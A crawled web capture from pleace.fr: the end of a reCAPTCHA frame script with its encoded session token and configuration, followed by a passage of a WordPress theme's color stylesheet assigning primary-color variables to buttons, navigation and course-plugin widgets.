ChcK1OCPDp8KNwr3CiWzDocOlG3vCocO/w7bDlXDDiU0/wp9Fw6DDl8OkeCNNDnHCvcOmwpvCvMOvYMOAT8KkGsKuSMOYHcOZaV/CsC1zF8KQwqvDv8KgwqHCnWw/MsONwprDkcOiHV87wq/CmcK/MG7CmHYccQnCgyQEVcOIYmLDrC5xSnXCnsKKBzTCtkcKwqp2GMOBd8K0w7vDhMO7wr1YwrLCkwbCn8Kzw4vCt2Ejw4vCvsKCw4g6wrF6P8O1w4QeRcOzEH4/[base64]/Co8OrHRx4wqbCi8O/ccOBwprDuxnCo23DicKlw5TDrsKVbGjDoH3CtXPDmMKEOsOle1hkY1gbwqfCuwhNw4LCosOJRcONw6rDsw1Iw7dTVcKTwqgYeBgXATDCh0zCm11BacOPw498Z8Oawo40WAzCn0svw4vCoMKmOsKGEcK1A8OuwpbCq8KIw4lpwoBsTcO/K0zDqGtMw7fDoT3DglcMw44pGcOwwo1Ewr/DvMOqwox2bT9VwpXChMOBXXLCpsKvZ8K7w694w7o8F8OIMcKiIsKyw4w2YcO0LGnCiHEjTFU4wp7Dqkw7wojDh8Okc8K7e8OdwqvDnsOIKyzDnsOhAkoGw5/Ct8ObCsKNOS/Dq8K8RyHCg8Khwptvw6JSwrTDm8K3UCRVCMOFUGfCllElHcK/GDDCvcKowqM/VWzCoFvDq0HCqw7Dljcuw4p5w5jCpmXDpyJPbcKaVzs+w7/ChMKyNXXCkCHDvMOZw6Jew7gJw6geHzvCkjvCpsK7w4BGw4M6Nn0Lw448H8K8VsOZQcK1wqZ+w4vCnnIEw6bCjMK0eCXCncKQw5ZQw7zCuMKbA8OmXnnCmHrDr3vCmjjCvB7Dry14w7BqwqjDkMOuw6s/w68XYcOCFxl3w4HCicO6w5HDkG17w4Aww6TChsOjw4B9T1bCt8KZR8OOwoIpwrfCp8O6DcKPAihhw7s/f0piwpvDl3HDliLDk8Kbw5g4B2nDiMK5dMK6wp91ZHrDv8OqYcK9w53ClsKoecOYPmBQbcKddxAAwqDDvMKoNcODw4wmCsKMQnUVQlF8woMfPsKYw7fCnDXCtgjDhw80wqzClcK0w57CpMO4H8Kfb2J/[base64]/[base64]/ClFnCkTdtRsK/[base64]/w6gJw587RMOzw6JpGhA4NHllecK9RSlvJwhqwo7DucOLw5Z7w6g9wpM4wpVHa1RzbCbCl8KBw41jYGjDg8KgQsOkw5bCgMOGXMKGaiPDvn/[base64]/EwJWwqjCgcOdKMK+w7IJwqJaQhpDw4LDpypADsKKIMKJVlk8w5w9wrTCksOsAMOcw49eG8OOLMKOaSF+wqnCqMK1KsK+JsKoesORc8OSQMOxNEEBJ8KjwqkBw6vCqcKFw7hVAjzCscOYw6/CsylyNE8zw4zCv0UrwrvDl23DqsKKwokaewnClcKDJibDgMO4RELDkgXCs2VBS8Ovw6fDvsKjwqhTD8KmBsK5wq0nwq/[base64]/CskpHesKTwpPCnxbCm2rDoVsvw6BIwozDvsK+wpfDpQktSMO0w4nDnsKgccOLwqzDiMKxw6PCsg9Cw4h6wopsw4hcwrfDsTxvw4puAl7DgcOnITDDh0LDjMOUH8O/w5hdw4krGMOrwobDuMOzInDCjRMZNjTDij98wrAjw4PDnG4QAH/ChUk6AsKTF1Fuw6F9OxxQwrXDocKCBXtiwoxww5wTwrkuMcOXCMOAw4bDhsOaw6nChcKgwqJ6wq/Cil5+wonDkX7CisKrOT3CskTDisOIIsOILQMjw6ozwpdZI0fDkFhcw5xPw4JnHigTWsOEXsOOYMONOcOFw45Tw5XCjcOABVjCtwNdw5UWFcKnwpTDgWhrSE/DpxnDg2dlw7TClx4NbMOZITfCg2zCiDVVfQTDgsOKw5RBL8K0OsO6wpN5wqBJwpg/[base64]/Ck8KFwolhMxvCrcKecMOYXgXCq8Kfw4XCpBoEwqLDo1cIwpHCqwIQwoXCk8KlwrV9w6EbwrHDrMKcRMOiwoXDmQ5iw7cawpp9wobDlcKTw49Tw4JVF8OsGC7DvBvDnsK4w7onw4gHw7x8w7YQbj53JsKbOsK1wrYpKxHDgg/DgsOVZiAsU8K2RkVSw7sPwr/DvcO3w43Ct8KUFMOWb8OiUWrDpcKVKcK2w4HCpsOcH8OtwqTCv1/Dn1fDgRzDthYRPsKuO8O4ZCHDucKiI3onw4rCpzLCtmoOwpnDgMKxw4wswpXClsO7H8K6PsKYbMO2wqQpHQLCrWlbUhrCsMOgWiMBCcKzwrkQwq8VZcOkw5Znw49Nw7xjeMO+HcKMw6F8EQZiw5Bxwr3Ch8OpR8OTexjDsMOkw5Fnw7PDvcKQWsOLw6/[base64]/CvQF9KsKiwpPCigjCi2/CoMKTwpjDucOKdWtyP3bCrgEUdBx/[base64]/CmEZ8w6vCjSQawp84w5cfw7oKw5J3wrIJIcKmwoLDnErCvcKmBMKEecKDwq3Cjgx9eiwve8KSw6vCg8OwIMKSwr4mwrAxMUZmwrLCm1Ayw5LCvyRYw5TCtUVPw588w7jDplEnwpo9w7TDoMKeaEjCjx8LZ8OmaMOPwoPCv8OEbyQfKsORwr/CgWfDqcKfw5HDusOHdsK8CRU8Qi4vw4HCqjFEwpHDnMKuwqhJwrhXwojCiTzDhcOlXMKowrVQRiMKJsO2wqoUw57DtMOsw5JhNcK0X8ORTmzCqMKqw5HDnxXCn8KSfsKxVsKaEwNjKxhJwr4Nw5sMw4vDmBvCoyUWEcOURx3DrDUrXMOjw7/CuGhqwqXCq0h+AWLCgk3DlBpnw65/NMKfdBRYwo0bADtBwozClAzDtsOsw5JPLsOxDsO1E8K6wqMTNMKew6zDi8OCZ8KOw4HCtcOdN0jDp8Kow7kxGU3CoRTDvlwYP8OlAXA7w5jDpWrCicONSHLCkV0kw6pWwpHDpcKWwpfCu8OhKArCh3nCnsKkw6nCscOiZsOYw4YWwpLCocKjDEcmQycPNsKNw6/CqWbDh0bCjQ02wo8AwpHCksOAKcONBAPDmAUJbcOJwrPCr2RQZ28vwqXCqBNlw7tzVW3DkjfCr11YAsKqw5TDrcKcw4QvX3HCo8OUw4TDgsOdEcO0dsK8QsKBw6/Ck1zCuQvCssKiTcKkbybDtQk1JcKSwqlgPMKlwpMiBMKMw4pSwodMEsOowp7DrMKDSiIiw7vDjMK4HjfDhkPCucOOFhnDsjhOBVhYw73CtXPDtCLDuxcMWk3DgzrCgk5sbTAKw4TDoMKHe0DDpB1MNEoxbcOYw7PCsGdbw450w70Rw4B4wqfCicONbg/DusKewpZowqvDrEgMw7ZQHktQfU/CqETCv0V+w48yQ8O5KFQ3w6/[base64]/DhsKuWwnCn8K0VcKew4NTw4heAsKSw7HCr8OKwpbDqifCksKUw7bCtcOrL2XCjissSsOxw47DjMKMwp17Vh05JgTCiiZ/w5PCvEw6w7bCmcOhw6TDoMOnwq3Dm3nDncO4w77Dr2DCtl/[base64]/CXUYw4oQHsOYET1sacKgwoNvUcKIw4LDh3TCvMKhwp0yw6hZP8OSw6x+bjceURh5w6g8eVnDsEhYworDhMK0RnkWb8K9WMK7Ghd3wrHCqVQnEBZzOsKuwo/DvFQIwrFhw5xPHVDDhHzCr8KYPMKOwonDh8KdwrfDpMODEDHDr8KqUDzCn8Kywq9ow5rCi8KOwr1+QsOIwpxOwqoJwonDuVccw4YwbcO+woAIHMOBw5/Cr8Odw540wqbDjMKWf8Kbw4Zmwo7CtTQjAsOVw5Y9w6zCpmDDkHjDpSoKwoRQcFXConXDpR4hwrzDn8KSdwRyw5UdA2/CosOFwpjCsQ7DoDPDgjLCq8OrwqJsw7USw6TCpkfCq8KTPMK/w6cSQFESw6NRwpBOUnJ3S8Kdw4h6wp7DpmsXw4/[base64]/DrGQ+w5bDhAA2w5VLwpQIw7nCkmYNH8OdwoTDr3g0w5XCgmnCnsKCHS7Dn8ONbm5HUWFWOsKVwrHDh33Ch8OQwo7DjyDDt8KxQT3CgVN/wo1iw5xNwqDCq8KSwookOsKRfzvCtx3Cgy7CoTDDhnk1w63Dm8KqMSxAw7E+OcOQw5Qke8KpaGZ5V8O/E8ObXMO8wrHCqlrChm5oB8KlMzjCnsKgwqnCvFhYwro+IMOwLsKcw4/DnSYvwpLDrm0Dw7fCo8K9wqDCvMOhwr3Cn1rDsytYwozCjSTClcK1FXY3w4bDtsKwCELClcKnw7MUL2bDpFzCkMKmwqLCiTMfwrLDsDrCjsOpw5wowqQdw63DvioYScKpwqrCjG4JPsKcScKjNgDCmMK/SSvCh8Kgw6wxwp8/NxnCosOPwrM8VcODw74gecOjEcOydsOGMDEYw7M4woIAw7nDrmPCszPCmsOcwonCicKeL8KFw43DoQvDsMO8TsOJSX41F30rOcKdw5zCpwIJwqPCt23Cry/CoD51wp/[base64]/w4/[base64]/DhCnCj0zDtmvDjEJ7RHkwbwDCr8KPXV1iw43CgsKiwpxBK8K0wqR9UDvCqRktw5HCvsOuw77Dvwk3Wh/Ckl1RwrADGcOpwrPCqxfDqcO8w64hwro+w61Lw7MZwrnDnsOew77CrMOkDMKmw69hw47ComQmQsO6UcK1w5/[base64]/CosKPK1UAw5BbFmnDtsO5WsO/w4HDkE/CusK9w5EjR0Zvw4LCnsOLwpYzw4TDmlzDvy3CnWULw7XCq8Kqw5XDhMK6w4DCmixIw4FhYsKECHPCox7DhlcDwowMBngQJMK/wo9VIkgYbVTCsh7CjMKKEsKwSmLCgRAyw61Ew4bDmWF9w54NOBTDmMOEwqlNwqbCuMOecAdBwozDo8KVwq5vKcOjw6xyw7XDjsOpwps/w7dFw4XCq8OxcTjDjBnCvMOzYVhwwoBJMErDhMK6NcO5w7B6w4lYw4zDq8KbwpFowrHCosOkw4fCnEleZ1fCmcKIwpPDplNtw74ow6TCp3N9w6jCmlTCvsOkw4tTwo/CqcOew7kjI8OdJ8ONw5PDg8KNw7E2XVAnwotDw7XDrHnCkTIGHiIsDy/Cq8KzZcOmwrx/P8OhbcK2dW1EKsOyAjElwro/[base64]/wqzCicObwqrCn8KvwoDDljIOwpLDiWvCsMKGwq0HZy3Dr8OFwoHCg8KLwr1jwqvDrwpscm7DnAvCiHsMSmDDgwoBwo/CpS9OO8ODGVhbU8OcwrTDgMOlwrHDsQU3HMKMUMK0YMOqw5khcsODX8Ojw7zCiVfCqcORwoJhwqfCsCM/FHvCr8O7wpR+SEU5w7BZw5EKV8KZw7bCtEg0wqE9Hg3DqsKgw5xTw7fDgsKYZMK5e3UZFAEjS8KQwoHDlMKCQQc/w5Fbw6DCs8OOw40WwqvDkycswpLCrx3CrGPCj8KOwp9UwrHCncOJwpEGw6XDn8Kaw4bDicOzEMOGD1nCrnovwo/DhsKVwo9hw6PDnMO5w556PgTDuMKvw4onwocjwq/CmBQUw75ewqbCimJNwp9Eb13Cs8Kiw74nL1ocwqvCgMOaF0tXKsKCwo8Xw5VgYjNfLMOpwpQFIW5OXj0owpdHGcOkw5FVw5sQw5HCpcOCw65wJ8KyYkfDncO3w5XCj8Kjw5tLC8OYQsO/[base64]/[base64]/[base64]/DiMKfw6vCv8KCE8KeYRlcekfDlsKbw7kvFcOYw4vCkTzCuMKZw7bCpMKfwrHDvcKxw5rDtsKuw5A2wo9mwr3DicOcYFDDiMOFMyB3wo4REztOw5/Dp1bDiW/[base64]/[base64]/DsWdqwqA5w5lNGHQ8IQ9fwobCllvCkm/DmT/[base64]/DoMK2wqfCrMONMWsNblAqw73CoCpUK8KaEMOEccOBwocPw7vCvjJLw7IKw5hbw413Y3l2w54McCsoJMK9eMOKEkoTw4fDiMO9w7fDjjIWdsOSehHCtsKePcKFWF/CjsOywp0eFMKbQ8Kyw5I5dsOMU8KLw7B0w79+wr7Dn8OIwrjCkirDkcKywo4uCsKWY8Oef8K8ZV/Dt8OiHjNEeiwtw69/w6rDgsOSwrRBwpzCiT53w5bCp8OEw5XDrMO6wr3CicKOMMKCFsKuf2EkYsOcNMKGPsKpw7o1wot2Qjp2L8K+w5YXLMONwr3Co8OKw51eOiXChMKWPsODwoPDmF/Dtgw+wo8wwrJEwqQfCsKBYcKWw5VnRkvDlCrCvVrCvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcBB2MnAAAAACGV2eHQnLpj1lb9UOhsomHvDsj8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,765],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.pleace.fr:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22otAGp8Km9YCi0+6AsZ1+xIqMk6GqZJr17JrSeaUtfVU\\u003d\x22,1,0,null,1,1764539563923,0,0,[48,148,17,221,44],null,[24,223,250,143],\x22RC-0EL6xLaTc9rJdA\x22,null,null,null,null,null,\x220dAFcWeA5dnbcLFo2U_h2q8JCC-xGE5WfeE4I88cQrNWKOF2Rhu351mLcReWostvlDwChhloi2IWdyYFZV1hP-e4EkVyBei0HNRA\x22,1764622363736]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.pleace.fr/wp-content/themes/geeks/assets/css/colors/color.css?ver=1.2.0
body_size: 2637
content:
.text-primary,
.btn-group-toggle .btn-outline-primary.active,
.btn-group-toggle .btn-outline-primary:hover,
.btn-group-toggle .btn-outline-primary:focus,
blockquote:not([class]) p,
.wp-block-quote p,
blockquote:not([class]) a,
blockquote:not([class]) a:hover,
.wp-block-quote a,
.wp-block-quote a:hover,
.bs-stepper .step-trigger:focus,
.bs-stepper .step-trigger:hover,
.ql-editor .ql-color-blue,
.ql-snow.ql-toolbar button:hover,
.docs-nav-sidebar .navbar-nav .nav-item .nav-link:hover,
.docs-nav-sidebar .navbar-nav .nav-item .nav-link.active,
.sidebar-nav-fixed ul li a:hover,
.sidebar-nav-fixed ul li a.active,
.copy-button:hover,
.copy-button:focus,
.copy-button:active,
.navbar-default .navbar-nav .nav-item .nav-link:hover,
.sidenav.navbar .navbar-nav.active > .nav-link,
.avatar-primary-soft .avatar-initials,
.btn-play,
.dropdown.active.show .btn-icon,
.text-link:hover,
.flush-nav .nav .nav-link.active,
.flush-nav .nav .nav-link:hover,
.nav-line-bottom .nav-item .nav-link.active,
.nav-line-bottom .nav-item .nav-link:hover,
.nav-top-line-tab.nav .nav-item .nav-link.active,
.nav-top-line-tab.nav .nav-item .nav-link:hover,
.footer.nav-footer .nav-link:hover,
.accordion-flush a[aria-expanded="true"],
.dropdown-item:hover,
.dropdown-item.active,
.dropdown-item:focus,
.dropdown-item:focus .dropdown-toggle:after,
.dropdown-item:focus:hover,
.dropdown-item:hover.dropdown-toggle:after,
a.text-muted:hover,
a:hover .text-primary-hover,
.single-lp_course #learn-press-quiz-app .quiz-intro-item::before,
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.wishlist-title a.show-title-form,
.widget ul li a:hover,
.single-product .wc-tabs .nav-item.active a,
.single-course-v2-wishlist.on,
.single-course-v2-wishlist.ajaxload_wishlist,
.course-item-lp_lesson.current .section-item-link,
.course-item-lp_quiz.current .section-item-link,
.cat-links .cat-item a:hover,
.nav-lb-tab .nav-item .nav-link:hover,
.btn-outline-primary.disabled,
.btn-outline-primary:disabled:not(:hover),
.sidenav.navbar .navbar-nav .active > .nav-link,
.sidenav.navbar .navbar-nav .nav-item.active,
.sidenav.navbar .navbar-nav .nav-item .nav-link:hover,
.nav-lb-tab .nav-item .nav-link.active,
.btn-close:hover,
.text-dark-primary,
.nav-lt-tab .nav-item .nav-link.active,
.nav-lt-tab .nav-item .nav-link:hover,
.btn-link,
.tutor-btn-outline-primary,
.tutor-modal.tutor-announcements-form .tutor-btn-outline-primary:not:hover,
.tutor-dashboard-content-inner.enrolled-courses .tutor-pagination .page-numbers.current,
.tutor-dashboard-content-inner.my-courses .tutor-pagination .page-numbers.current,
.tutor-btn-outline-primary:not(:hover),
.tutor-iconic-btn-secondary:not(:hover),
#courseForm.create-course .tutor-course-builder-section .tutor-modal-content .tutor-btn.tutor-btn-outline-primary {
  color: var(--bs-primary) !important; }

.text-light-primary {
  color: var(--bs-primary-outline-25) !important; }

.nav-line-bottom .nav-item .nav-link.active,
.nav-line-bottom .nav-item .nav-link:hover,
.nav-top-line-tab.nav .nav-item .nav-link.active,
.nav-top-line-tab.nav .nav-item .nav-link:hover {
  border-bottom: 1px solid var(--bs-primary) !important; }

.nav-lb-tab .nav-item .nav-link.active,
.nav-lb-tab .nav-item .nav-link:hover {
  border-bottom: 2px solid var(--bs-primary) !important; }

.nav-lt-tab .nav-item .nav-link.active,
.nav-lt-tab .nav-item .nav-link:hover {
  border-top: 2px solid var(--bs-primary) !important; }

.sidenav.navbar .navbar-nav .nav-item.active,
.sidenav.navbar .navbar-nav .nav-item .nav-link:hover,
.avatar-primary-soft .avatar-initials,
.dropdown.active.show .btn-icon,
.bg-light-primary,
.tutor-round-box {
  background-color: var(--bs-primary-opacity-15) !important; }

.sidebar-nav-fixed ul li a.active {
  border-left-color: var(--bs-primary) !important; }

.ql-snow.ql-toolbar button:hover .ql-fill,
.ql-snow.ql-toolbar button:hover .ql-stroke.ql-fill,
.ql-snow.ql-toolbar button:focus .ql-fill,
.ql-snow.ql-toolbar button:focus .ql-stroke.ql-fill {
  fill: var(--bs-primary) !important; }

.ql-snow.ql-toolbar button:hover .ql-stroke,
.ql-snow.ql-toolbar button:hover .ql-stroke-miter,
.ql-snow.ql-toolbar button:focus .ql-stroke,
.ql-snow.ql-toolbar button:focus .ql-stroke-miter {
  stroke: var(--bs-primary) !important; }

.wp-block-search .wp-block-search__button,
.active .bs-stepper-circle,
.ql-editor .ql-bg-blue,
.controls li.prev:hover,
.controls li.next:hover,
.flatpickr-day.today,
.flatpickr-day.selected,
.flatpickr-day.selected:hover,
.flatpickr-day.selected:focus,
.flatpickr-day.startRange,
.flatpickr-day.startRange:hover,
.flatpickr-day.startRange:focus,
.flatpickr-day.endRange,
.flatpickr-day.endRange:hover,
.flatpickr-day.endRange:focus,
.flatpickr-day.selected.inRange,
.flatpickr-day.startRange.inRange,
.flatpickr-day.endRange.inRange,
.flatpickr-day.selected.prevMonthDay,
.flatpickr-day.startRange.prevMonthDay,
.flatpickr-day.endRange.prevMonthDay,
.flatpickr-day.selected.nextMonthDay,
.flatpickr-day.startRange.nextMonthDay,
.flatpickr-day.endRange.nextMonthDay,
.navbar .navbar-toggler .icon-bar,
.navbar .navbar-toggler .top-bar,
.navbar .navbar-toggler .bottom-bar,
.navbar .navbar-toggler.collapsed .top-bar,
.navbar .navbar-toggler.collapsed .bottom-bar,
.avatar-primary .avatar-initials,
.btn-play:hover,
.primary-hover:hover,
.primary-hover:focus,
.primary-hover.active,
.indicator-primary.indicator:before,
.nav.btn-group .btn-outline-white.active,
.single-lp_course .questions-pagination .page-numbers.current,
.single-lp_course .questions-pagination .page-numbers:hover,
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.wishlist-title a.show-title-form:hover,
.wishlist-title a.show-title-form:focus,
.widget .widget-search button.wp-block-search__button,
.shop-sidebar .widget.widget_rating_filter ul li.chosen a:before,
.shop-sidebar .widget.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li.chosen .form-check-input,
.shop-sidebar .widget.widget_layered_nav .woocommerce-widget-layered-nav-dropdown__submit,
.owl-theme .owl-nav [class*=owl-]:hover,
.single-product .woocommerce-product-gallery--with-images .carousel-control-prev:hover span,
.single-product .woocommerce-product-gallery--with-images .carousel-control-prev:hover span,
.single-product .wc-tabs .nav-item.active a:after,
.course-item-lp_lesson .lp-button,
.course-item-lp_quiz .lp-button,
.quiz-status > div,
.tutor-component-popup-container .tutor-component-button-container .tutor-button.tutor-button-primary,
.page-item.active .page-link,
.page-link:hover,
.form-check-input:checked,
.tutor-qa-new.tutor-quesanswer .tutor-btn-primary,
.tutor-dashboard-content .tutor-form-toggle input:checked ~ .tutor-form-toggle-control,
.tutor-purchase-history .tutor-wp-dashboard-filter a.tutor-bg-primary,
.tutor-dashboard .tutor-dashboard-content .profile-completion .profile-completion-content .tutor-round-icon,
.tutor-dashboard .tutor-dashboard-content .profile-completion .profile-completion-content .tutor-btn:not(.tutor-btn-icon).tutor-btn-sm,
.tutor-form-check-input[type='radio']:checked,
.tutor-btn-outline-primary:hover,
.tutor-btn-outline-primary:focus,
.tutor-progress-value,
.tutor-dashboard-content-inner.enrolled-courses .tutor-pagination .page-numbers.current:before,
.tutor-dashboard-content-inner.my-courses .tutor-pagination .page-numbers.current:before,
#tutor-notifications-wrapper .tutor-iconic-btn-secondary:hover,
#tutor-notifications-wrapper .tutor-iconic-btn-secondary:focus,
.tutor-form-toggle input:checked ~ .tutor-form-toggle-control,
.tutor-certificate-template-inner::after {
  background-color: var(--bs-primary); }

.form-control:focus,
.flickity-button:hover,
.flickity-button:focus,
.copy-button,
.wp-block-search .wp-block-search__button,
.tagify--focus,
.controls li.prev:hover,
.controls li.next:hover,
.flatpickr-day.today,
.flatpickr-day.selected,
.flatpickr-day.selected:hover,
.flatpickr-day.selected:focus,
.flatpickr-day.startRange:hover,
.flatpickr-day.startRange:focus,
.flatpickr-day.endRange,
.flatpickr-day.endRange:hover,
.flatpickr-day.endRange:focus,
.flatpickr-day.selected.inRange,
.flatpickr-day.startRange.inRange,
.flatpickr-day.endRange.inRange,
.flatpickr-day.selected.prevMonthDay,
.flatpickr-day.startRange.prevMonthDay,
.flatpickr-day.endRange.prevMonthDay,
.flatpickr-day.selected.nextMonthDay,
.flatpickr-day.startRange.nextMonthDay,
.flatpickr-day.endRange.nextMonthDay,
.navbar .navbar-toggler,
.nav.btn-group .btn-outline-white.active,
.single-lp_course .questions-pagination .page-numbers.current,
.single-lp_course .questions-pagination .page-numbers:hover,
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
.single-product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,
.wishlist-title a.show-title-form,
.wishlist-title a.show-title-form:hover,
.wishlist-title a.show-title-form:focus,
.widget .widget-search .wp-block-search__input,
.widget .widget-search button.wp-block-search__button,
.shop-sidebar .widget.widget_rating_filter ul li.chosen a:before,
.shop-sidebar .widget.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list li.chosen .form-check-input,
.shop-sidebar .widget.widget_layered_nav .woocommerce-widget-layered-nav-dropdown__submit,
.owl-theme .owl-nav [class*=owl-]:hover,
.single-product .woocommerce-product-gallery--with-images .carousel-control-prev:hover span,
.single-product .woocommerce-product-gallery--with-images .carousel-control-next:hover span,
#payment .payment_methods .payment_box fieldset .wc-stripe-elements-field.focused,
#payment .payment_methods .payment_box fieldset .wc-stripe-iban-element-field.focused,
.course-item-lp_lesson .lp-button,
.course-item-lp_quiz .lp-button,
.tutor-component-popup-container .tutor-component-button-container .tutor-button.tutor-button-primary,
.page-item.active .page-link,
.page-link:hover,
.form-check-input:checked,
.form-check-input:focus,
.tutor-dashboard .tutor-dashboard-content .profile-completion .profile-completion-content .tutor-btn:not(.tutor-btn-icon).tutor-btn-sm,
.tutor-form-check-input[type='radio']:checked,
.tutor-btn-outline-primary,
.tutor-btn-outline-primary:hover,
.tutor-btn-outline-primary:focus,
#tutor-notifications-wrapper .tutor-iconic-btn-secondary:hover,
#tutor-notifications-wrapper .tutor-iconic-btn-secondary:focus {
  border-color: var(--bs-primary) !important; }

.page-link:focus {
  color: var(--bs-primary-border-d) !important;
  background-color: #eae7f5; }

.flatpickr-day.selected.startRange,
.flatpickr-day.startRange.startRange,
.flatpickr-day.endRange.startRange {
  -webkit-box-shadow: -10px 0 0 var(--bs-primary);
  box-shadow: -10px 0 0 var(--bs-primary); }

.tutor-certificate-template input[type='radio']:checked + .tutor-certificate-template-inner {
  box-shadow: 0 0 0 2px var(--bs-primary); }

.btn-primary,
.tutor-qa-reply button[type=submit],
.tutor-qa-new.tutor-quesanswer .tutor-btn-primary,
.flash-action .tutor-btn-primary,
.flash-action .tutor-btn.reattempt-btn,
.tutor-qa-new.tutor-quesanswer .tutor-btn.reattempt-btn,
.new-announcement-button .tutor-announcement-add-new,
.tutor-announcement-buttons button,
.modal-view-double-segment .tutor-btn,
.tutor-announcements-form .tutor-btn,
.tutor-assignment-footer-btn button[type=submit],
.tutor-assignment-upload-btn .tutor-btn-primary,
.tutor-instructor-apply-button .tutor-bg-primary,
.tutor_submit_review_btn,
.tutor-dashboard-content .tutor-announcement-table-wrap .tutor-announcement-details,
.tutor-btn-primary {
  background-color: var(--bs-primary);
  border-color: var(--bs-primary); }
  .btn-primary:hover, .btn-primary:focus, .btn-primary.active, .btn-primary:not(:disabled):not(.disabled):active,
  .tutor-qa-reply button[type=submit]:hover,
  .tutor-qa-reply button[type=submit]:focus,
  .tutor-qa-reply button[type=submit].active,
  .tutor-qa-reply button[type=submit]:not(:disabled):not(.disabled):active,
  .tutor-qa-new.tutor-quesanswer .tutor-btn-primary:hover,
  .tutor-qa-new.tutor-quesanswer .tutor-btn-primary:focus,
  .tutor-qa-new.tutor-quesanswer .tutor-btn-primary.active,
  .tutor-qa-new.tutor-quesanswer .tutor-btn-primary:not(:disabled):not(.disabled):active,
  .flash-action .tutor-btn-primary:hover,
  .flash-action .tutor-btn-primary:focus,
  .flash-action .tutor-btn-primary.active,
  .flash-action .tutor-btn-primary:not(:disabled):not(.disabled):active,
  .flash-action .tutor-btn.reattempt-btn:hover,
  .flash-action .tutor-btn.reattempt-btn:focus,
  .flash-action .tutor-btn.reattempt-btn.active,
  .flash-action .tutor-btn.reattempt-btn:not(:disabled):not(.disabled):active,
  .tutor-qa-new.tutor-quesanswer .tutor-btn.reattempt-btn:hover,
  .tutor-qa-new.tutor-quesanswer .tutor-btn.reattempt-btn:focus,
  .tutor-qa-new.tutor-quesanswer .tutor-btn.reattempt-btn.active,
  .tutor-qa-new.tutor-quesanswer .tutor-btn.reattempt-btn:not(:disabled):not(.disabled):active,
  .new-announcement-button .tutor-announcement-add-new:hover,
  .new-announcement-button .tutor-announcement-add-new:focus,
  .new-announcement-button .tutor-announcement-add-new.active,
  .new-announcement-button .tutor-announcement-add-new:not(:disabled):not(.disabled):active,
  .tutor-announcement-buttons button:hover,
  .tutor-announcement-buttons button:focus,
  .tutor-announcement-buttons button.active,
  .tutor-announcement-buttons button:not(:disabled):not(.disabled):active,
  .modal-view-double-segment .tutor-btn:hover,
  .modal-view-double-segment .tutor-btn:focus,
  .modal-view-double-segment .tutor-btn.active,
  .modal-view-double-segment .tutor-btn:not(:disabled):not(.disabled):active,
  .tutor-announcements-form .tutor-btn:hover,
  .tutor-announcements-form .tutor-btn:focus,
  .tutor-announcements-form .tutor-btn.active,
  .tutor-announcements-form .tutor-btn:not(:disabled):not(.disabled):active,
  .tutor-assignment-footer-btn button[type=submit]:hover,
  .tutor-assignment-footer-btn button[type=submit]:focus,
  .tutor-assignment-footer-btn button[type=submit].active,
  .tutor-assignment-footer-btn button[type=submit]:not(:disabled):not(.disabled):active,
  .tutor-assignment-upload-btn .tutor-btn-primary:hover,
  .tutor-assignment-upload-btn .tutor-btn-primary:focus,
  .tutor-assignment-upload-btn .tutor-btn-primary.active,
  .tutor-assignment-upload-btn .tutor-btn-primary:not(:disabled):not(.disabled):active,
  .tutor-instructor-apply-button .tutor-bg-primary:hover,
  .tutor-instructor-apply-button .tutor-bg-primary:focus,
  .tutor-instructor-apply-button .tutor-bg-primary.active,
  .tutor-instructor-apply-button .tutor-bg-primary:not(:disabled):not(.disabled):active,
  .tutor_submit_review_btn:hover,
  .tutor_submit_review_btn:focus,
  .tutor_submit_review_btn.active,
  .tutor_submit_review_btn:not(:disabled):not(.disabled):active,
  .tutor-dashboard-content .tutor-announcement-table-wrap .tutor-announcement-details:hover,
  .tutor-dashboard-content .tutor-announcement-table-wrap .tutor-announcement-details:focus,
  .tutor-dashboard-content .tutor-announcement-table-wrap .tutor-announcement-details.active,
  .tutor-dashboard-content .tutor-announcement-table-wrap .tutor-announcement-details:not(:disabled):not(.disabled):active,
  .tutor-btn-primary:hover,
  .tutor-btn-primary:focus,
  .tutor-btn-primary.active,
  .tutor-btn-primary:not(:disabled):not(.disabled):active {
    background-color: var(--bs-primary-bg-d);
    border-color: var(--bs-primary-border-d); }

.tutor-btn-primary:hover,
.tutor-iconic-btn-outline:hover,
.tutor-iconic-btn-outline:focus,
.tutor-iconic-btn-outline:active {
  background-color: var(--bs-primary-bg-d);
  border-color: var(--bs-primary-border-d); }

.btn-check:focus + .btn-primary,
.btn-primary:focus,
.btn-check:active + .btn-primary:focus,
.btn-check:checked + .btn-primary:focus,
.btn-primary.active:focus,
.btn-primary:active:focus,
.show > .btn-primary.dropdown-toggle:focus,
.btn-check:focus + .btn-outline-primary,
.btn-outline-primary:focus,
.btn-check:active + .btn-outline-primary:focus,
.btn-check:checked + .btn-outline-primary:focus,
